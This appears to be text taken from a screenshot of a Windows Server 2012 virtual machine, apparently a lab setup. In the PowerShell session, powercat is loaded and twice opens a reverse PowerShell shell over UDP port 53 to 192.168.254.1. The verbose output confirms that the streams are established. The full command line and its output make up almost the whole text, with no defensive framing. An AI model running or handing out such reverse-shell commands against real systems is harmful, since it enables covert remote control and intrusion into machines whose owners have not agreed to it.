 Windows Server 2012 - VMware Player (Non-commercial use only)
Player
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> . .\powercat
PS C:\Users\Administrator\Desktop> powercat -c 192.168.254.1 -v -u -p 53 -ep
VERBOSE: Set Stream 1: UDP
VERBOSE: Set Stream 2: Powershell
VERBOSE: Setting up Stream 1... (ESC/CTRL to exit)
VERBOSE: Sending UDP traffic to 192.168.254.1 port 53...
VERBOSE: UDP: Make sure to send some data so the server can notice you!
VERBOSE: Setting up Stream 2... (ESC/CTRL to exit)
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
VERBOSE: Closing Stream 1...
PS C:\Users\Administrator\Desktop> powercat -c 192.168.254.1 -v -u -p 53 -ep
VERBOSE: Set Stream 1: UDP
VERBOSE: Set Stream 2: Powershell
VERBOSE: Setting up Stream 1... (ESC/CTRL to exit)
VERBOSE: Sending UDP traffic to 192.168.254.1 port 53...
VERBOSE: UDP: Make sure to send some data so the server can notice you!
VERBOSE: Setting up Stream 2... (ESC/CTRL to exit)
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
20:31
04-05-2015